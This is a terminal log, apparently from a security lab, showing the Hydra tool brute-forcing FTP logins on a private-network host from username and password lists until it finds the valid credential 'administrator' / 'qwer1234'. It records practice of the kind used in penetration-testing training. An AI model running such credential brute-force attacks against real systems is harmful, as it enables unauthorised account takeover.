 root@ke1nys-virtual-machine:~/work# hydra -L u.txt -P p.txt ftp://192.168.52.143 -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:35:22
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:2/p:4), ~1 try per task
[DATA] attacking ftp://192.168.52.143:21/
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123123" - 2 of 8 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwer1234" - 3 of 8 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123456" - 4 of 8 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123" - 5 of 8 [child 4] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123123" - 6 of 8 [child 5] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "qwer1234" - 7 of 8 [child 6] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123456" - 8 of 8 [child 7] (0/0)
[21][ftp] host: 192.168.52.143   login: administrator   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:35:25
root@ke1nys-virtual-machine:~/work#